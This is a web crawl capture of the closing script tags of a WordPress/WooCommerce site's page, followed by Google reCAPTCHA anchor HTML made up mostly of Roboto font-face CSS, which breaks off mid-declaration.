top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2086,"slug":"contact-us"}};
/* ]]> */
</script>
<script type="text/javascript" src="//larryadams.co.uk/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755224336&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.3" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.6.0.1","configurations":["main"],"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"menu_main":"Main Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.6.0.1" id="ubermenu-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/themes/petermason/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="petermason-init-js-extra">
/* <![CDATA[ */
var PETERMASON_STORAGE = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"dc86042de1","site_url":"https:\/\/larryadams.co.uk","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"959","menu_side_stretch":"1","menu_side_icons":"1","background_video":"","use_mediaelements":"1","message_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"button_hover":"slide_bottom","alter_link_color":"#5f5f5f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/themes/petermason/js/__scripts.js" id="petermason-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/larryadams.co.uk\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View basket","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script></script><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP&co=aHR0cHM6Ly9sYXJyeWFkYW1zLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u7jwpba253i7
body_size: 48941
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 